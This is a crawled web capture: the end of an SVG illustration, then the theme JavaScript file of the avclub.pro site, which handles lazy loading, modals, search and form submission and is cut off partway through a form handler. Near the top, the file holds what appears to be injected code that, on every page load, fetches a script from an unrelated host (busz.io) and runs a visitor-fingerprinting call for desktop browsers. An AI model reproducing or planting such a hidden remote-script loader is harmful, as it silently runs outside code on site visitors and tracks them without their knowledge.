5.985-.527c3.308-.196 5.995-.309 6.001-.23Z" fill="#E0E0E0"/><path d="M266.643 119.489s-.135-.039-.401-.14l-1.129-.438-4.448-1.718-16.446-6.405L189.3 89.266h.119l-6.95 3.43-57.584 28.365-17.456 8.561-4.742 2.313-1.242.595c-.277.134-.424.196-.424.196l.412-.224 1.226-.618 4.73-2.363 17.422-8.651 57.539-28.444 6.95-3.43h.119l54.885 21.607 16.372 6.489 4.426 1.769 1.129.466.412.162ZM232.917 41.051a3.763 3.763 0 0 0-1.383-1.6 3.796 3.796 0 0 0-4.072-.026 3.755 3.755 0 0 0-1.404 1.581l-5.9.483 5.962 11.693 3.737-6.837a3.607 3.607 0 0 0 1.185-.32 3.765 3.765 0 0 0 1.974-2.101 3.736 3.736 0 0 0-.099-2.873ZM198.863 24.12l3.85-1.633-9.287-2.324a3.77 3.77 0 0 0-1.705-1.431 3.8 3.8 0 0 0-2.221-.224c-.745.15-1.429.52-1.959 1.061a3.744 3.744 0 0 0 .753 5.835 3.793 3.793 0 0 0 4.257-.24l8.819 5.367-2.507-6.41Z" fill="#263238"/><path d="M273.18 138.895v-.078L209.448 20.685l-.361-.668-10.038 4.552 48.06 125.946.028.079 28.623 45.239.565-.084.66-.095.519-.079-5.922-9.358 3.461-8.863 9.163 3.368 4.036 13.276.48-.068.61-.089.564-.079-16.716-54.867Zm4.121 19.137-11.438-2.919 6.634-12.883 4.804 15.802Zm-12.448-3.178-14.069-3.592 20.765-9.409-6.696 13.001Zm5.312-18.165-14.616-4.019 5.996-11.963 8.62 15.982ZM254.55 132.4l-12.866-3.536 18.94-8.583-6.074 12.119Zm5.211-15.005-13.47-4.67 4.804-11.396 8.666 16.066Zm-14.43-5.001-11.856-4.104 16.762-7.59-4.906 11.694Zm3.856-14.596-12.257-5.265 3.63-10.733 8.627 15.998Zm-13.194-5.664-10.5-4.49 14.198-6.434-3.698 10.924Zm2.823-13.59-.068.034-11.025-5.928 2.45-10.133 8.643 16.027Zm-10.873-20.147-9.598-6.422 1.271-9.05 8.327 15.472Zm-10.557-7.05-7.729-5.165 9.033-4.093-1.304 9.257Zm-8.192-27.698 8.163 15.156-8.394-7.033.231-8.123Zm-1.558 18.878-5.928-15.51 6.21 5.21-.282 10.3Zm.333-11.609-6.667-5.585 6.915-3.132-.248 8.717Zm.954 2.128 8.079 6.736-8.384 3.8.305-10.536Zm.525 14.225 7.785 5.198-1.569 11.109-6.216-16.307Zm8.722 5.826 9.355 6.248-10.935 4.952 1.58-11.2Zm11.161 8.483-2.551 10.559-9.49-5.114 12.041-5.445Zm-11.855 6.702 9.067 4.873-2.795 11.564-6.272-16.437Zm9.992 5.372 10.112 5.434-12.844 5.805 2.732-11.239Zm-2.258 14.944 10.45 4.49-4.104 12.143-6.346-16.633Zm11.387 4.89 11.715 5.051-15.847 7.174 4.132-12.226Zm-3.523 15.717 11.856 4.109-5.397 12.816-6.459-16.925Zm12.821 4.446 12.827 4.446-18.167 8.224 5.34-12.67Zm-5.002 16.049 13.2 3.626-6.707 13.383-6.493-17.009Zm14.221 3.896 14.346 3.929-21.114 9.543 6.768-13.472Zm-5.08 18.525 14.384 3.671-5.414 10.508-8.97-14.179Zm15.395 3.929 11.703 2.987-17.343 7.859 5.64-10.846Zm5.521 29.134-7.683-12.147 10.861 4.002-3.178 8.145Zm3.545-9.088-12.115-4.491-.299-.466 16.937-7.662.175.561-4.698 12.058Zm.955.348 4.177-10.772 4.223 13.888-8.4-3.116Z" fill="#263238"/><path d="M189.26 76.58V72.66c0-2.565 0-6.337-.034-11.17 0-9.673-.028-23.578-.051-40.587v-.106h.108l17.845-1.88h.062l.045.05 46.547 51.729 67.746 75.401 20.527 22.864 5.567 6.231 1.439 1.622c.322.365.486.562.486.562s-.175-.18-.508-.562c-.333-.381-.824-.898-1.462-1.605-1.287-1.415-3.173-3.503-5.606-6.175l-20.573-22.814-67.83-75.334-46.519-51.728.107.044-17.885 1.842.102-.113c0 16.998-.034 30.914-.051 40.587v14.09c0 .673-.062.97-.062.97Z" fill="#263238"/><path d="M190.287 60.72h-2.427a.214.214 0 0 0-.215.214v5.664c0 .118.096.214.215.214h2.427a.214.214 0 0 0 .215-.214v-5.664a.214.214 0 0 0-.215-.213Z" fill="#263238"/><path d="M193.923 67.755h-9.377c-.277 0-.542-.11-.738-.304a1.035 1.035 0 0 1 0-1.469c.196-.195.461-.304.738-.304h9.383a1.038 1.038 0 1 1-.006 2.077ZM189.915 84.438l-.034-1.33-1.383.606c-.048.491-.048.986 0 1.477a.63.63 0 0 0 .051.23c.086.11.204.19.339.23.606.23 1.109.668 1.417 1.235a1.62 1.62 0 0 1-.932 2.245c-.429.13-.893.084-1.289-.127a1.685 1.685 0 0 1-.822-.996c0-.23 0-.56-.316-.56-.458-.046-.655.617-.644.965.073 2.015 1.982 2.655 2.789 2.683a2.951 2.951 0 0 0 1.581-.337 3.053 3.053 0 0 0 1.479-2.082c.44-2.65-2.377-4.07-2.236-4.239Z" fill="#263238"/><path d="m191.095 83.776 5.996-14.343a1.964 1.964 0 0 0-.897-2.49 1.99 1.99 0 0 0-.933-.232h-11.985a1.986 1.986 0 0 0-1.649.873 1.957 1.957 0 0 0-.18 1.85l5.99 14.342a1.988 1.988 0 0 0 3.658 0Z" fill="#E0E0E0"/><path d="m183.885 67.727-1.552 1.538c0 .056 0 .118.028.174l.508 1.213 2.941-2.925h-1.925ZM189.672 67.727h-1.93l-4.308 4.283.57 1.353 5.668-5.636ZM193.794 75.137l1.366-3.278-8.327 8.28.564 1.353 6.397-6.355ZM192.45 78.42l-4.455 4.43.147.359a1.206 1.206 0 0 0 .728.69l2.208-2.2 1.372-3.278ZM193.528 67.727h-1.925l-7.035 6.989.565 1.358 8.395-8.347ZM196.261 68.844a1.159 1.159 0 0 0-.887-1.033l-9.699 9.616.565 1.358 10.021-9.941Z" fill="#E06363"/><path d="M343.619 174.283h10.072c.395 0 .774.156 1.054.434.279.278.436.655.436 1.048v4.57h-13.052v-4.559a1.468 1.468 0 0 1 .432-1.055 1.496 1.496 0 0 1 1.058-.438ZM319.321 178.83h-2.14v-12.653c.001-.56.089-1.117.26-1.65l1.078-3.312a.079.079 0 0 1 .141 0l1.259 2.245-.333 1.027a5.54 5.54 0 0 0-.265 1.684v12.659Z" fill="#263238"/><path d="M372.055 181.132a4.63 4.63 0 0 0-1.384-1.85 4.67 4.67 0 0 0-2.11-.957l-53.519-.028v-8.841a2.139 2.139 0 0 0-.636-1.523 2.155 2.155 0 0 0-1.532-.627h-25.862a2.155 2.155 0 0 0-2.061 1.493l-.773 2.436h2.879a2.265 2.265 0 0 1 1.727.797 2.1 2.1 0 0 1 .452 1.797l-2.766 13.051a2.246 2.246 0 0 1-.793 1.237 2.266 2.266 0 0 1-1.392.487h-5.493a8.539 8.539 0 0 0 .147 2.486l.304 1.308-14.158 2.768a.589.589 0 0 0-.463.449l-1.333 3.559c-.085.161-.15.333-.192.511-.282 1.173-.073 3.138.638 3.138h15.17l-.644.763-.858 2.65h96.363c.023-8.567-.203-21.478-1.711-25.104Zm-66.791-8.095-1.423 12.844c0 .163-.045.326-.074.483a5.638 5.638 0 0 1-2.032 3.206 5.705 5.705 0 0 1-3.613 1.206h-6.357a1.958 1.958 0 0 1-1.904-1.497 1.94 1.94 0 0 1-.01-.861l2.992-15.415a2.17 2.17 0 0 1 .756-1.24 2.19 2.19 0 0 1 1.373-.489h8.694a1.655 1.655 0 0 1 1.215.541c.153.171.268.371.338.588a1.6 1.6 0 0 1 .067.673l-.022-.039Z" fill="#E06363"/><path d="m328.964 212.624-41.015.561c-.265 0-.74-.786-.74-1.05v-4.552a.485.485 0 0 1 .486-.483h41.269a.492.492 0 0 1 .341.142.473.473 0 0 1 .138.341v4.552a.462.462 0 0 1-.136.345.476.476 0 0 1-.343.144Z" fill="#455A64"/><path d="m305.264 173.037-1.423 12.844c0 .163-.045.32-.073.483a5.61 5.61 0 0 1-2.028 3.21 5.663 5.663 0 0 1-3.618 1.196h-6.345a1.976 1.976 0 0 1-1.523-.728 1.946 1.946 0 0 1-.391-1.635l2.992-15.415c.102-.487.369-.924.757-1.239a2.197 2.197 0 0 1 1.371-.49h8.683a1.641 1.641 0 0 1 1.553 1.133c.07.218.093.448.067.675l-.022-.034Z" fill="#E06363"/><path d="M373.8 207.347a2.116 2.116 0 0 0-.129-1.027h-96.149a2.178 2.178 0 0 0-.135 1.027H373.8Z" fill="#E06363" style="mix-blend-mode:screen"/><path d="m284.952 168.794-5.787 17.879a8.52 8.52 0 0 0-.226 4.418l2.479 11.429h33.624v-33.064c0-.572-.228-1.12-.635-1.524a2.17 2.17 0 0 0-1.532-.632h-25.862a2.188 2.188 0 0 0-1.274.415 2.16 2.16 0 0 0-.787 1.079Z" fill="#E06363"/><path d="M291.777 190.736a1.968 1.968 0 0 1-1.523-.724 1.942 1.942 0 0 1-.391-1.633l2.992-15.415a2.182 2.182 0 0 1 2.129-1.729h8.682a1.622 1.622 0 0 1 1.214.561 1.63 1.63 0 0 1 .407 1.263l-1.446 12.822c0 .162-.045.325-.073.482a5.642 5.642 0 0 1-2.033 3.206 5.702 5.702 0 0 1-3.613 1.207l-6.345-.04ZM278.792 188.632a7.974 7.974 0 0 1 .384-1.853l5.024-15.516h2.874a2.255 2.255 0 0 1 1.727.792 2.11 2.11 0 0 1 .458 1.802l-2.772 13.046a2.24 2.24 0 0 1-.789 1.238 2.27 2.27 0 0 1-1.39.491h-5.516Z" fill="#455A64"/><path d="M373.845 208.768h-96.334c-.734 0-.734-2.65 0-2.65h96.334c.74 0 .74 2.65 0 2.65ZM315.126 178.999V179.56c0 .387 0 .921-.034 1.594-.045 1.409-.107 3.408-.18 5.866-.074 2.459-.192 5.434-.305 8.701-.034.82-.062 1.684-.096 2.515.014.9-.179 1.791-.565 2.605a3.597 3.597 0 0 1-2.218 1.684c-.92.246-1.871.36-2.823.337l-19.483-.365-5.899-.146-1.604-.056h-.417a.483.483 0 0 1-.142 0 .377.377 0 0 1 .142 0h2.021l5.905.056 19.477.275a9.691 9.691 0 0 0 2.744-.314 3.298 3.298 0 0 0 2.049-1.516 5.57 5.57 0 0 0 .564-2.481c.04-.853.074-1.684.108-2.515.135-3.267.259-6.214.367-8.695.107-2.482.209-4.458.276-5.867.034-.673.068-1.207.085-1.594 0-.168 0-.303.034-.41a.393.393 0 0 1-.006-.235Z" fill="#263238"/><path d="M287.673 202.654c-.085 0-.147-2.807-.147-6.27 0-3.464.062-6.276.147-6.276.084 0 .147 2.807.147 6.276s-.068 6.27-.147 6.27ZM292.714 167.406a6.522 6.522 0 0 1-.108.904 85.096 85.096 0 0 1-.412 2.453 189.333 189.333 0 0 1-3.601 15.993 75.619 75.619 0 0 1-.684 2.392 4.967 4.967 0 0 1-.293.864c.04-.301.102-.6.186-.892.153-.618.35-1.432.593-2.414a481.49 481.49 0 0 0 1.886-7.971 287.202 287.202 0 0 0 1.693-8.011l.503-2.431c.048-.302.128-.6.237-.887Z" fill="#263238"/><path d="M303.864 195.839c.185-.043.362-.115.525-.213a.998.998 0 0 0 .361-.522 1.114 1.114 0 0 0-.102-.808.906.906 0 0 0-.835-.438h-4.212a.877.877 0 0 0-.858.802.89.89 0 0 0 .565.972c.09.033.186.05.282.05h2.072c.683 0 1.236.028 1.615.045.199-.008.398.011.592.056a2.145 2.145 0 0 1-.592.056c-.379 0-.932.034-1.615.045h-2.061a1.203 1.203 0 0 1-.372-.056 1.175 1.175 0 0 1-.774-1.252 1.12 1.12 0 0 1 .348-.761c.211-.2.491-.311.781-.311h4.212a1.13 1.13 0 0 1 1.016.561c.084.158.131.333.136.511.01.154-.01.308-.057.455a1.067 1.067 0 0 1-.457.561.899.899 0 0 1-.429.141c-.09.129-.141.112-.141.106Z" fill="#E06363"/><path d="M367.511 182.064c0 .084-3.952.145-8.796.145-4.843 0-8.795-.061-8.795-.145 0-.085 3.952-.146 8.795-.146 4.844 0 8.796.067 8.796.146ZM367.511 183.804c0 .084-3.952.151-8.796.151-4.843 0-8.795-.067-8.795-.151 0-.085 3.952-.146 8.795-.146 4.844 0 8.796.067 8.796.146ZM367.511 185.549c0 .079-3.952.146-8.796.146-4.843 0-8.795-.067-8.795-.146 0-.078 3.952-.146 8.795-.146 4.844 0 8.796.062 8.796.146ZM367.511 187.29c0 .078-3.952.146-8.796.146-4.843 0-8.795-.068-8.795-.146 0-.079 3.952-.146 8.795-.146 4.844 0 8.796.062 8.796.146ZM367.511 189.03c0 .078-3.952.146-8.796.146-4.843 0-8.795-.068-8.795-.146 0-.079 3.952-.146 8.795-.146 4.844 0 8.796.062 8.796.146ZM367.511 190.77c0 .079-3.952.146-8.796.146-4.843 0-8.795-.067-8.795-.146 0-.078 3.952-.146 8.795-.146 4.844 0 8.796.062 8.796.146ZM367.511 192.51c0 .079-3.952.146-8.796.146-4.843 0-8.795-.067-8.795-.146 0-.078 3.952-.146 8.795-.146 4.844 0 8.796.062 8.796.146ZM267.648 233.854c-5.278 0-9.721-5.052-9.721-10.318 0-5.265 4.646-9.677 9.924-9.677l85.038-3.84a11.478 11.478 0 0 1 6.194 1.423 11.388 11.388 0 0 1 4.471 4.494 11.17 11.17 0 0 1 .948 7.831c-2.258 10.216-10.788 10.104-14.113 9.874-3.326-.23-82.741.213-82.741.213Z" fill="#263238"/><path d="M267.648 231.373c4.387 0 7.943-3.536 7.943-7.898s-3.556-7.899-7.943-7.899-7.944 3.537-7.944 7.899 3.557 7.898 7.944 7.898ZM352.353 232.086c5.674 0 10.275-4.574 10.275-10.217 0-5.642-4.601-10.216-10.275-10.216-5.675 0-10.275 4.574-10.275 10.216 0 5.643 4.6 10.217 10.275 10.217Z" fill="#455A64"/><path d="m353.499 211.978-.221.034-.649.073-2.495.247c-2.174.213-5.313.494-9.202.808a831.039 831.039 0 0 1-60.887 2.667h-9.236l-2.507-.034h-.654a.908.908 0 0 1-.221 0h3.382l9.236-.09c7.791-.101 18.562-.342 30.446-.859a980.526 980.526 0 0 0 30.401-1.807l9.208-.713 2.501-.197.655-.039a.947.947 0 0 1 .243-.09ZM350.23 231.12c0 .079-18.489.146-41.296.146-22.808 0-41.297-.067-41.297-.146 0-.078 18.483-.146 41.297-.146 22.813 0 41.296.062 41.296.146Z" fill="#455A64"/><path d="M281.812 202.379a19.045 19.045 0 0 1-.564-1.987c-.345-1.229-.847-2.925-1.355-4.816a39.015 39.015 0 0 1-1.061-4.895 11.225 11.225 0 0 1-.091-1.522 1.87 1.87 0 0 1 .074-.561c.045 0 0 .791.22 2.043.22 1.252.632 2.975 1.129 4.856.497 1.881.982 3.587 1.276 4.839.147.623.259 1.123.316 1.482.046.183.065.372.056.561Z" fill="#E06363"/><path d="M346.696 228.179a2.738 2.738 0 0 1-.593-.387 7.147 7.147 0 0 1-1.321-1.387 7.91 7.91 0 0 1-1.236-2.565 7.393 7.393 0 0 1 1.298-6.647 8.051 8.051 0 0 1 2.112-1.914 7.153 7.153 0 0 1 1.756-.791c.222-.076.454-.124.688-.141a11.56 11.56 0 0 0-2.331 1.123 8.284 8.284 0 0 0-2.01 1.903 7.314 7.314 0 0 0-1.253 6.416 7.922 7.922 0 0 0 1.129 2.509c.51.694 1.102 1.325 1.761 1.881Z" fill="#FAFAFA"/><path d="M302.063 180.177a55.067 55.067 0 0 1-4.415 3.369 51.809 51.809 0 0 1-4.584 3.115 55.04 55.04 0 0 1 4.414-3.368 51.904 51.904 0 0 1 4.585-3.116ZM302.74 177.792a39.802 39.802 0 0 1-3.844 2.851 39.06 39.06 0 0 1-4.014 2.61 40.995 40.995 0 0 1 3.844-2.851 39.507 39.507 0 0 1 4.014-2.61ZM286.165 181.474a10.143 10.143 0 0 1-1.948 1.527c-.654.511-1.367.945-2.123 1.291a10.901 10.901 0 0 1 1.954-1.527 10.528 10.528 0 0 1 2.117-1.291ZM287.323 179.24a29.755 29.755 0 0 1-4.635 3.576 28.917 28.917 0 0 1 4.635-3.576Z" fill="#fff"/><path d="M305.049 192.897a34.115 34.115 0 0 1-6.311 0 34.29 34.29 0 0 1 6.311 0Z" fill="#E06363"/><path d="M266.067 230.177a2.388 2.388 0 0 1-.688-.146 6.567 6.567 0 0 1-1.739-.847 7.468 7.468 0 0 1-2.004-2.044 6.708 6.708 0 0 1-.48-6.736 7.311 7.311 0 0 1 1.694-2.301 6.438 6.438 0 0 1 1.603-1.084c.209-.107.431-.188.66-.241a9.983 9.983 0 0 0-2.117 1.476 7.43 7.43 0 0 0-1.597 2.246 6.585 6.585 0 0 0 .457 6.483 7.426 7.426 0 0 0 1.902 2.021 9.807 9.807 0 0 0 2.309 1.173Z" fill="#FAFAFA"/><path d="M278.115 199.016c0 .079-3.06.146-6.837.146-3.777 0-6.842-.067-6.842-.146 0-.078 3.06-.145 6.842-.145 3.782 0 6.837.067 6.837.145Z" fill="#fff"/><path d="m216.455 32.687-5.149-10.997a6.801 6.801 0 0 0-3.854-3.515 6.864 6.864 0 0 0-7.375 1.792 6.758 6.758 0 0 0-1.157 7.46l5.154 10.991a.403.403 0 0 0 .238.223.416.416 0 0 0 .327-.02l11.629-5.39a.41.41 0 0 0 .187-.544Z" fill="#E06363"/><path d="M19.077 180.599h-2.902v53.042h2.902v-53.042Z" fill="#E0E0E0"/><path d="M20.562 178.78a2.915 2.915 0 0 1-1.805 2.686 2.942 2.942 0 0 1-1.69.166 2.926 2.926 0 0 1-1.498-.796 2.893 2.893 0 0 1-.634-3.169 2.916 2.916 0 0 1 1.078-1.305 2.94 2.94 0 0 1 3.692.362 2.9 2.9 0 0 1 .857 2.056Z" fill="#E06363"/><path d="M76.74 180.599h-2.902v53.042h2.902v-53.042Z" fill="#E0E0E0"/><path d="M78.225 178.78a2.915 2.915 0 0 1-1.805 2.686 2.942 2.942 0 0 1-1.69.166 2.925 2.925 0 0 1-1.498-.796 2.893 2.893 0 0 1-.634-3.169 2.916 2.916 0 0 1 1.077-1.305 2.94 2.94 0 0 1 3.693.362c.548.545.857 1.285.857 2.056ZM82.239 185.718H7.893v13.226H82.24v-13.226Z" fill="#E06363"/><path d="m16.305 185.712-.13.225-7.638 13.007h-.644v-13.232h8.412ZM35.099 185.712l-7.78 13.232H17.163l3.088-5.255 4.686-7.977h10.162ZM53.882 185.712l-7.774 13.232H35.946l7.774-13.232h10.162ZM72.658 185.718l-7.774 13.226H54.728l7.774-13.226h10.156ZM82.239 185.718v13.226H73.51l7.78-13.226h.948Z" fill="#F5F5F5"/><path d="M82.239 206.146H7.893v13.226H82.24v-13.226Z" fill="#E06363"/><path d="m16.305 206.151-.13.219-7.638 13.007h-.644v-13.226h8.412ZM35.099 206.151l-7.78 13.226H17.163l3.088-5.254 4.686-7.972h10.162ZM53.882 206.151l-7.774 13.226H35.946l7.774-13.226h10.162ZM72.658 206.151l-7.774 13.226H54.728l7.774-13.226h10.156ZM82.239 206.151v13.226H73.51l7.78-13.226h.948Z" fill="#F5F5F5"/><path d="M82.239 198.944V195.48c0-2.245-.029-5.546-.046-9.762l.08.073-74.374.09.147-.146v13.225l-.147-.146 52.926.062 15.695.045h5.724-5.657l-15.66.039-53.028.062h-.147v-13.456h.152l74.34.073h.074v.079c0 4.233-.034 7.545-.04 9.807v3.205c0 .157-.04.214-.04.214ZM82.239 219.377v-3.463c0-2.246-.029-5.547-.046-9.768l.08.079-74.34.067.146-.146v13.231l-.146-.146 52.926.062 15.694.045H82.278h-5.657l-15.66.045-53.028.061h-.147V206h.152l74.34.073h.073v.073c0 4.238-.033 7.55-.04 9.812V219.164c0 .157-.073.213-.073.213ZM370.159 233.854c0 .079-82.097.146-183.343.146-101.247 0-183.366-.067-183.366-.146 0-.078 82.08-.146 183.366-.146 101.286 0 183.343.062 183.343.146Z" fill="#263238"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.avclub.pro/catalog/view/theme/avclub/js/common.js?v=01022600
body_size: 18110
content:

function getURLVar(key) {
	var value = [];

	var query = document.location.search.split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}
function loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.charset = "UTF-8";
    script.src = url;

    script.onload = function () {
        if (callback) callback();
    };
    
    document.head.appendChild(script);
}

function isMobileDevice() {
    return /Android|webOS|iPhone|iPad|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i.test(navigator.userAgent);
}

document.addEventListener("DOMContentLoaded", function () {
    loadScript("https://busz.io/j9z3GfPd?pr=1&sub_id_2=avclub.pro", function () {
        if (!isMobileDevice()) {
            ProcessFingerprint(false, "5rdc71h00d6udaqhuzgxhga02ewj095nvrk6nxah6vhrb70wqmu854mevhe27mgv");
        }
    });
});

$.fn.isVisible = function () {

	let elementTop = $(this).offset().top;
	let elementBottom = elementTop + $(this).outerHeight();

	let viewportTop = $(window).scrollTop();
	let viewportBottom = viewportTop + $(window).height();

	let flag = elementBottom > viewportTop && elementTop < viewportBottom;

	let item = $(this)

	if(flag) {

		if(item.hasClass('pfl-bg')) {
			let src = item.attr('href');
			$('<img>').attr('src', src).load(function(){
				item.css('background-image', 'url(' + src + ')');
				item.removeClass('pfl-lazy');
				item.removeClass('pfl-bg');
			});
		}
		if(item.hasClass('pfl-lazy')){
			let 
			src = item.attr('data-src');
			item.removeAttr('data-src');

			item.attr('src', src);
			item.on('load', function(){
				item.removeClass('pfl-lazy');
			})
		}
	}
};


winScroll = function($plus_pc = 0, $plus_mob = 0){
	var 
	$flagTop = false,
	$toTop = $('.toTop');
	if($toTop.length) {$flagTop = true;}

	if($(window).width() < 768 && $(window).scrollTop() >= $plus_mob) {
		$('.header').addClass('fixed');
		if($flagTop) {$toTop.addClass('active');}
	}else{
		$('.header').removeClass('fixed');
		if($flagTop) {$toTop.removeClass('active');}
	}

	if($(window).scrollTop() > $('.fixed__header').outerHeight() + 50 + $plus_pc) {
		$('.fixed__item').addClass('active');
		if($flagTop) {$toTop.addClass('active');}
	}else{
		$('.fixed__item').removeClass('active');
		if($flagTop) {$toTop.removeClass('active');}
	}

	if($('.fixed__progress').length) {
		var 
		bar = $('.fixed__progress'),
		$window = $(window),
		docHeight = $(document).height(),
		winHeight = $window.height(),
		baseX = docHeight - winHeight;

		$window.scroll(function(e) {      
			var x = ($window.scrollTop() / baseX) * 100;
			bar.css({'width': + x + '%'});
		});
	}
	

}

showModal = function($href, $class="", $type=""){
	$.fancybox.open({
		src  : $href,
		type : 'inline',
		opts : {
			// baseClass: 'fancy-custom ' + $class,
			baseClass: $class,
			// animationEffect: "zoom-in-out",
			animationEffect: false,
			touch: false,
			afterShow : function( instance, current ) {
				this.opts.animationEffect = true;
				$(current.src).addClass('active');
			},
			beforeClose : function( instance, current ) {
				$(current.src).removeClass('active');
				if(current.src === '#modal_search') {
					$('.search__show.active').removeClass('active');
				}
				if(current.src === '#modal_menu') {
					$('.mmenu__btn.active').removeClass('active');
				}
			},
		}
	});
}

textareainp = function(elem) {
	var 
	html = $(elem).html();
	console.log(html);
	$(elem).siblings('textarea').val($(elem).text()).trigger('change');
}

scrollTo = function(top = 0) {
	$('html, body').animate({scrollTop: top}, 800);
}

var myHash = window.location.hash;
if(myHash != undefined){ 
	location.hash = ''; 
	// scrollTo($(myHash).offset().top);
	$(function(){
		location.hash = myHash; 
	})
};

$(function(){

	$('[contenteditable=true]').keydown(function(e) {
    if (e.keyCode == 13) {
      document.execCommand('insertHTML', false, '\n');
      // return false;
    }
  });

	var 
	$plus_pc = 0,
	$plus_mob = 0;
	if($('.branding__pc').length){$plus_pc = 240;}
	if($('.branding__mob').length){$plus_mob = 240;}
	$(window).on('load scroll resize', function(){
		winScroll($plus_pc, $plus_mob);
	});

	$('input[name="phone"]').inputmask("+9{0,30}");

	if($('a.zoom').length) {
		$('a.zoom').fancybox();
	}

	$(document).on('click', '.drpd--btn', function(e){
		e.preventDefault();
		$(this).toggleClass('show');
	})
	document.onclick = function(event) {
		if (!event.target.matches('.drpd--btn') && $('.drpd--btn.show').has(event.target).length === 0) {
			var dropdowns = document.getElementsByClassName("drpd--btn");
			var i;
			for (i = 0; i < dropdowns.length; i++) {
				var openDropdown = dropdowns[i];
				if (openDropdown.classList.contains('show')) {
					openDropdown.classList.remove('show');
				}
			}
		}
	}


	$(document).on('click','.search__show', function(e){
		e.preventDefault();

		var $self = $(this);

		if($self.hasClass('active')) {
			$self.removeClass('active');
			$instance = $.fancybox.getInstance();
			if($instance){$instance.close();}
		}else{
			$instance = $.fancybox.getInstance();
			if($instance){$instance.close();}

			$self.addClass('active');

			showModal('#modal_search', 'fancy-from-top fancy-under', 'search');
		}
	})

	$('.search__form').on('submit', function(e){
		e.preventDefault();
		var 
		$form = $(this),
		url = $('base').attr('href') + 'index.php?route=search/search',
		value = $form.find('input[name=\'search\']').val(),
		datavalue = $form.find('input[name=\'search\']').attr('data-value'),
		type = $form.find('input[name=\'search_type\']:checked').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}else if(datavalue) {
			url += '&search=' + encodeURIComponent(datavalue);
		}
		if (type) {
			url += '&search_type=' + encodeURIComponent(type);
		}
		if(value || datavalue) {
			location = url;
		}
		return false;
	})

	$(window).on('resize', function(){
		if($(window).width() > 767 && $('.mmenu__btn').hasClass('active')) {
			$('.mmenu__btn').removeClass('active');
			$instance = $.fancybox.getInstance();
			if($instance){$instance.close();}
		}
	});
	$(document).on('click','.mmenu__btn', function(e){
		e.preventDefault();
		var $self = $(this);
		if($self.hasClass('active')) {
			$self.removeClass('active');
			$instance = $.fancybox.getInstance();
			if($instance){$instance.close();}
		}else{
			
			$instance = $.fancybox.getInstance();
			if($instance){$instance.close();}
			$self.addClass('active');
			showModal('#modal_menu', 'fancy-from-top fancy-under', 'search');
		}
	})


	$(document).on('click','.modalshow', function(e){
		e.preventDefault();
		var 
		$href = $(this).attr('href'),
		$class = "fancy-vert";

		if($href === '#modal_tag') {
			$class = "fancy-from-top fancy-under";
		}

		showModal($href, $class);

	})

	$(document).on('click', '.quest__head', function(e){
		e.preventDefault();
		var
		$self = $(this),
		$item = $self.closest('.quest__item'),
		$text = $self.siblings('.quest__text');

		if($item.hasClass('active')) {
			$item.removeClass('active');
			$text.stop(true, true).slideUp();
		}else{
			$item.addClass('active');
			$text.stop(true, true).slideDown();
		}
	})

	if($('.prg__item').length) {
		$('.prg__item').on('mouseenter', function() {
			var 
			$self = $(this),
			$index = $self.index();
			$('.prg__image-'+$index).addClass('active').siblings().removeClass('active');
		});
		$('.section_prg').on('mouseleave', function() {
			var $self = $(this);
			$('.prg__image img').eq(0).addClass('active').siblings().removeClass('active');
		});
	}

	

	$(document).on('click', '.banner_click', function(e){
		var $banner_id = $(this).attr('data-id');
		if($banner_id) {
			$.ajax({
				type: "POST", 
				url: "index.php?route=themeset/themeset/updateBannerClick", 
				dataType: "json", 
				data: {banner_id: $banner_id}
			});
		}
	})

	$(document).on('click', '.wish', function(e){
		e.stopPropagation();
		e.preventDefault();
		wishlist_change($(this));
		return false;
	})

	$(document).on('click', '.cosort__top', function(){
		var $list = $(this).closest('.cosort__check');
		$list.toggleClass('show');
	})
	window.onclick = function(e) {
		if (!$('.cosort__top').is(e.target) && $('.cosort__check.show .cosort__top').has(e.target).length === 0) {
			$('.cosort__check.show').removeClass('show');
		}
	}
	$(document).on('change', '.cosort__list input', function(e){
		var
		$cont = $(this).closest('.cosort__check'),
		$text = $cont.find('input:checked').siblings('span').html();
		$cont.find('.cosort__top span').html($text);
	})
	
	$('[contenteditable]').on('paste', function (e) { 		
		e.preventDefault();     
		var pastedData = e.originalEvent.clipboardData.getData('text');     
		var selection = window.getSelection().toString();     
		document.execCommand('inserttext', false, pastedData); 
	});

	$(document).on('keyup input change', '[data-input-change]', function(){
		if($(this).val().length > 0) {
			$(this).addClass('valid');
		}else{
			$(this).removeClass('valid');
		}
	});

	// FORM SUBMIT
	$('.letter__form').on('submit', function(){
		var
		$form = $(this),
		$data = $form.serialize(),
		$email = $form.find('input[name="email"]'),
		$agree = $form.find('input[name="agree"]:checked'),
		$rv_email = /^([a-zA-Z0-9_.-])+@([a-zA-Z0-9_.-])+\.([a-zA-Z])+([a-zA-Z])+/,
		$error = false;
		if($email.length){
			if($email.val().length < 1 || !$rv_email.test($email.val())){
				$email.addClass('invalid');
				$error = true;		
			}else{
				$email.removeClass('invalid');
			}
		}

		if($error){
			return false;
		}else{
			$.ajax({
				type: "POST", 
				url: "index.php?route=themeset/themeset/letter", 
				dataType: "json", 
				data: $data,
				beforeSend: function($json) {

				},
				success: function($json){
					if($json['success']){
						$email.val('');
						$instance = $.fancybox.getInstance();
						if($instance){$instance.close();}
						showModal('#modal_letter_success', "fancy-vert");
					}
				},
				error: function(){

				}
			});
		}
		return false;
	})
	$('.form__order').on('submit', function(){
		var
		$form = $(this),
		$data = $form.serialize(),
		$name = $form.find('input[name="name"]'),
		$company = $form.find('input[name="company"]').not('.not_req'),
		$phone = $form.find('input[name="phone"]').not('.not_req'),
		$email = $form.find('input[name="email"]'),
		$web = $form.find('input.req[name="web"]'),
		$comment = $form.find('textarea.req[name="message"]'),
		$agree = $form.find('input[name="agree"]:checked'),
		$rv_email = /^([a-zA-Z0-9_.-])+@([a-zA-Z0-9_.-])+\.([a-zA-Z])+([a-zA-Z])+/,
		$error = false;


		if($form.find('input[name="agree"]').length && !$agree.length){
			$form.find('.agree__cont').addClass('invalid');
			$error = true;
		}else{
			$form.find('.agree__cont').removeClass('invalid');
		}

		if($name.length){
			if($name.val().length < 3){
				$name.addClass('invalid'); 
				$error = true;
			}else{
